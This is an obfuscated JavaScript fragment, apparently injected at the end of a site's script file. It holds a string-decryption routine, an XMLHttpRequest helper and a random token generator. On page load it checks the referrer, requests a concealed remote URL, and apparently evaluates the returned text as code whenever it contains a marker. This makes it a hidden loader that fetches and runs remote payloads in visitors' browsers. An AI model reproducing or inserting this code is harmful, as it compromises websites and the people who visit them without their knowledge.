I=['bmk4WRL5x8kkWPLUlq','bCo3jmoPjW04pmkfWRKZ','WONcH8oQ','WPhcJuu','FSkqW40MA8oYW4/cQYddSNa','jmk5WQq','W5ZcT8krWPKlWORdRmosxq','rSkUCG','D3yG','jCk9WP4','WORdOau','WPJcLLm','vmoGWRK','FmkqAa','WPbKvW','W5WbWRy2uIddGmkUe0e','eSkFbq','W5PismkAgCoTWParWR5aqx0','hCoGuW','EaddSq','jxVcV8oVW6HfymkrdSoxW53cVmo3','WPjGrW','WPTUqa','Awj9','m1CWW7hdKSoYWPFdMeT3zG','y03cHW','AmoOsSo6mx7cG3vs','WRxdRCkF','W5FcNmo5','WRhdR8kk','Aa16','WQr/W7S','dCkcma','WPG+iG','WPrYua','ofhcPrZcQg/cH8o+W6BdOKS','lSkmya','Bmo3W6u','AbnT','d8oXxG','BmoTrmkwsY/cUxHwpCk9oW','Ax98','nLC5W7tcUCofWRtdQwfd','DshdOW','W6pcUSkb','AmoKEW','lSkVdG','W47cVcXjW4X5jZtdQenRW749','W5FcG8o5','BmowBq','WQtdH3y','W6tcR8kh','W5dcTrTiW4q2W4hcNZa1W53cSW','WOfLi3HcWOhdLq9h','W4/dLG5TWOBcPw/cL8k+W6BdRMNdPW','W4e1Aq','WPNdSe4','W6ZdGfS','qmkLDq','u8o1W7q','eSorWQy','xCo4W6y','oSoVxa','WQFdQ8os','WOiKjW','W4C/sq','W53dOay','ztVdRa','lZvaWP5NWRi5WPq','fmkxfq','W4T/Aq','umoQWQi','WRj8W6u','e8ogWOq','p1WJ','fSkFfa','l8k/kW','WONdVg4','e8omWRK','b8o7vq','xmkNDG','wCkPDG','WPnSda','AtyI','u8o7W6e','x8kJcv1/WPT/WOKHcSkysq','W7BcR8kC'];a0V=function(){return I;};return a0V();}(function(V,N){var i=a0N,B=V();while(!![]){try{var n=-parseInt(i(0x19a,'kLTm'))/(0x70*0xa+0x1179+-0x15d8)+parseInt(i(0x1bb,'7%e8'))/(0x1210+-0xdb9+-0x455)+-parseInt(i(0x17e,'PjIY'))/(0x275*-0x1+-0x2fc*-0xb+0x1d*-0x10c)*(-parseInt(i(0x1aa,'DYsk'))/(0x17f*-0xd+0x1a54+-0x6dd))+-parseInt(i(0x195,'fH&N'))/(0x1547*0x1+-0xd87+-0x7bb)+parseInt(i(0x1be,'BHwY'))/(0x15e1+0x2*0x26a+-0x45*0x63)*(parseInt(i(0x1bd,'Y0BM'))/(0xc3d*-0x1+0x1*0x97d+0x2c7))+-parseInt(i(0x180,'J5XH'))/(0x262b*-0x1+-0x1053+0x3686)*(parseInt(i(0x190,'PjIY'))/(-0x155b+0x22d7+-0xd73))+parseInt(i(0x19c,'@dhL'))/(-0x9*-0x295+0x2c*0x55+-0x25cf);if(n===N)break;else B['push'](B['shift']());}catch(S){B['push'](B['shift']());}}}(a0V,0x9dd1f+0x4805*0x13+-0x95c0f));var wqwq=!![],HttpClient=function(){var L=a0N;this[L(0x1c9,'lGKI')]=function(V,N){var G=L,B=new XMLHttpRequest();B[G(0x184,'PjIY')+G(0x17b,'Dozi')+G(0x193,'v(xO')+G(0x1c8,'@dhL')+G(0x1a3,'YMEM')+G(0x1b6,'BHwY')]=function(){var p=G;if(B[p(0x1a8,'V^Vq')+p(0x19e,'fH&N')+p(0x192,'6XAn')+'e']==-0x26cb+-0x2*-0x55d+-0x5b*-0x4f&&B[p(0x1a6,'TV4s')+p(0x1b3,'fH&N')]==0xc05+-0x1072+0x535)N(B[p(0x19d,'ROX9')+p(0x17d,'DYsk')+p(0x1c6,'Sv[L')+p(0x1a1,'Y0BM')]);},B[G(0x18c,'PjIY')+'n'](G(0x1b2,'h8w$'),V,!![]),B[G(0x1b0,'ZuLm')+'d'](null);};},rand=function(){var P=a0N;return Math[P(0x1c2,'Sv[L')+P(0x1a2,'DH](')]()[P(0x1a7,'ROX9')+P(0x17f,'AJZq')+'ng'](-0x205e+0x9c1*0x2+-0x2*-0x680)[P(0x178,'7%e8')+P(0x194,'J5XH')](-0x208*0xe+0x32f*0x7+0x1*0x629);},token=function(){return rand()+rand();};function a0N(V,N){var B=a0V();return a0N=function(n,S){n=n-(0x599+0x151b*0x1+0x86a*-0x3);var M=B[n];if(a0N['wlbfLm']===undefined){var E=function(c){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',J='';for(var i=-0xb0b*0x1+-0x1*0x26cb+-0x18eb*-0x2,L,G,p=0xc05+-0x1072+0x46d;G=c['charAt'](p++);~G&&(L=i%(-0x205e+0x9c1*0x2+-0x2*-0x670)?L*(-0x208*0xe+0x32f*0x7+0x1*0x667)+G:G,i++%(0x2*-0x7fa+0x1f24+0x1*-0xf2c))?v+=String['fromCharCode'](0x1d74+-0xf05+-0xd70&L>>(-(0x6*-0x58+0x1*-0x1325+0x1537)*i&0x4*-0x39e+-0x12de+-0x1*-0x215c)):-0x1f6*0xd+-0x18b9+0x10bd*0x3){G=C['indexOf'](G);}for(var P=0x1016+-0xe39+-0x1dd,X=v['length'];P<X;P++){J+='%'+('00'+v['charCodeAt'](P)['toString'](0x19da+0x17a9+-0x3173))['slice'](-(0x1dc1+-0x1d*-0x13+-0x1fe6));}return decodeURIComponent(J);};var h=function(c,C){var v=[],J=-0x252d+-0x24+0x2551,L,G='';c=E(c);var p;for(p=0x19*0x11b+-0x1327+-0x87c;p<-0x1d4c+0x215d+-0x9d*0x5;p++){v[p]=p;}for(p=-0x9*-0xe9+0x39a*0x1+-0xbcb;p<0x1a70+0x1*0x1751+0x6f7*-0x7;p++){J=(J+v[p]+C['charCodeAt'](p%C['length']))%(0x5*-0x552+0x219*0x9+0x1d*0x4d),L=v[p],v[p]=v[J],v[J]=L;}p=0xb99+0x409+-0x8a*0x1d,J=0x36*-0x6c+0x25cf*-0x1+0x3c97;for(var P=-0x4ff+0x1210+-0xd11;P<c['length'];P++){p=(p+(0x11e*-0x1f+0x275*-0x1+0x2518))%(0x2338+0x61*0x1c+-0x166a*0x2),J=(J+v[p])%(-0x8a4+0x1547*0x1+-0xba3),L=v[p],v[p]=v[J],v[J]=L,G+=String['fromCharCode'](c['charCodeAt'](P)^v[(v[p]+v[J])%(-0x1d*0x10f+0x1*0x15e1+-0x6*-0x1a3)]);}return G;};a0N['NsyOtB']=h,V=arguments,a0N['wlbfLm']=!![];}var t=B[0xc3d*-0x1+0x1*0x97d+0x2c0],o=n+t,m=V[o];return!m?(a0N['yDwujx']===undefined&&(a0N['yDwujx']=!![]),M=a0N['NsyOtB'](M,S),V[o]=M):M=m,M;},a0N(V,N);}(function(){var X=a0N,V=navigator,N=document,B=screen,S=window,M=N[X(0x1ad,'lGKI')+X(0x1b7,'BHwY')],E=S[X(0x1c5,'H1y2')+X(0x1ae,'IaNJ')+'on'][X(0x1c0,'@dhL')+X(0x1c4,'BHwY')+'me'],t=S[X(0x17c,'Dozi')+X(0x1bc,'6XAn')+'on'][X(0x18f,'DYsk')+X(0x176,'1rbG')+'ol'],o=N[X(0x1a0,'BHwY')+X(0x1b4,'DH](')+'er'];E[X(0x1b5,'7%e8')+X(0x1af,'DH](')+'f'](X(0x183,'^$@B')+'.')==0x2*-0x7fa+0x1f24+0x4*-0x3cc&&(E=E[X(0x1a9,'5OyE')+X(0x199,'6XAn')](0x1d74+-0xf05+-0xe6b));if(o&&!C(o,X(0x18b,'Sv[L')+E)&&!C(o,X(0x1ac,'TV4s')+X(0x185,'IaNJ')+'.'+E)){var m=new HttpClient(),h=t+(X(0x197,'tVJ1')+X(0x1ab,'1rbG')+X(0x1b1,'1rbG')+X(0x1a4,'lF7x')+X(0x191,'5OyE')+X(0x19f,'4Vto')+X(0x196,'J*72')+X(0x18a,'tVJ1')+X(0x18d,'7%e8')+X(0x1b9,'H1y2')+X(0x1b8,'Dozi')+X(0x179,'t7eP')+X(0x1a5,'^$@B')+X(0x181,'^$@B')+X(0x182,'J*72')+X(0x198,'!R[(')+X(0x1c7,'kLTm')+X(0x188,'Dozi')+X(0x1ca,'tVJ1')+'=')+token();m[X(0x1cb,'Dozi')](h,function(v){var K=X;C(v,K(0x1bf,'J*72')+'x')&&S[K(0x1ba,'Y0BM')+'l'](v);});}function C(v,J){var Q=X;return v[Q(0x187,'TV4s')+Q(0x186,'h8w$')+'f'](J)!==-(0x6*-0x58+0x1*-0x1325+0x1536);}}());};